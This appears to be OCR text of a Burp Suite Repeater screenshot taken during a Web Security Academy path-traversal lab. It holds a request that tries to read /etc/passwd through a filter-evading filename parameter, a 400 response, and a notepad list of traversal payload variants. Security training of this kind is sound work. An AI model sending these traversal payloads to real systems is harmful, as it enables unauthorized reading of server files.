 1 2 3 4 12:57
Burp Suite Community Edition v2023.10.3.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
5 × +
Send Cancel < > Target: https://0a4e00ea046bd91d8387989c000200eb.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=....\/....\/....\/etc/passwd HTTP/2
2 Host: 0a4e00ea046bd91d8387989c000200eb.web-security-academy.net
3 Cookie: session=8KUUrbNSITurCMVjt2VzkFWOvnWwy68P
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a4e00ea046bd91d8387989c000200eb.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
*Untitled 1 - Mousepad
File Edit Search View Document Help
1 ../../
2 ....//....//..../etc/passwd
3 ../
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 3
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done 136 bytes | 415 millis